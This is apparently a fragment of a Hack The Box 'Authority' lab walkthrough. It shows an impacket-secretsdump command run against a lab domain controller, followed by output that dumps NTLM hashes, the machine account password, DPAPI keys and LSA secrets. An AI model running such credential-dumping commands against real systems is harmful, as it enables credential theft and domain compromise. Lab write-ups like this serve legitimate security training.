 └─$ impacket-secretsdump 'authority.htb/administrator@authority.authority.htb' -k -no-pass -dc-ip 10.10.11.222 -target-ip 10.10.11.222
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x31f4629800790a973f9995cec47514c6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a15217bb5af3046c87b5bb6afa7b193e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
HTB\AUTHORITY$:plain_password_hex:af1fe8de903f881d7c288ae86e2d57c337067be085c87d7fbeb1999729478726c5306fe370d0dcdcf972875725ebfbdd7a81143780f8f0e56da106c63c26bdf934d
bf63158972d237eb29cf3ef63af949271d94964592d564251ee2d453a2f83a51aaceaf4c0d5a5e2d1c65922c6f865075af79596237ae620c425862a89aa875240c69d9fb689b9c83c55fd6efc4d92c75c229e
00e5ae338a17f3cc246591c0c1fd7974a10e1a5121af6acdba0eb32b9835df2eb2b82c49af22ccb471dc9193ceaa4ec0fd8703ad5a756fedc854d398595949809d940755e103391eda3e03988eb58e511cf01
da913c6e7e5ed5f99b5
HTB\AUTHORITY$:aad3b435b51404eeaad3b435b51404ee:9cf1b478ebcd502363a5c4daac1ef9da:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xd5d60027f85b1132cef2cce88a52670918252114
dpapi_userkey:0x047c1e3ad8db9d688c3f1e9ea06c8f2caf002511
[*] NL$KM
0000 F9 41 4F E3 80 49 A5 BD 90 2D 68 32 F7 E3 8E E7 .AO..I...-h2....
0010 7F 2D 9B 4B CE 29 B0 E6 E0 2C 59 5A AA B7 6F FF .-.K.)...,YZ..o.